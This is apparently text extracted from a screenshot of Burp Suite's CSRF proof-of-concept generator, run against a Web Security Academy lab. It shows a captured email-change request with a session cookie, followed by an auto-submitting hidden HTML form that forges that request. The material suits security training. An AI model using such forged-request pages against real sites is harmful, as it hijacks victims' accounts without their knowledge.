 CSRF PoC generator
Request to: https://0a4a006e03449b5780ad0e5600fd006f.web-security-academy.net
Options
?
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0a4a006e03449b5780ad0e5600fd006f.web-security-academy.net
3 Cookie: session=acmt4pcLFykenCOjRfpyrvOAQYiT1MBx
4 Content-Length: 23
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 22
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a4a006e03449b5780ad0e5600fd006f.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value=" &#64; 3&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close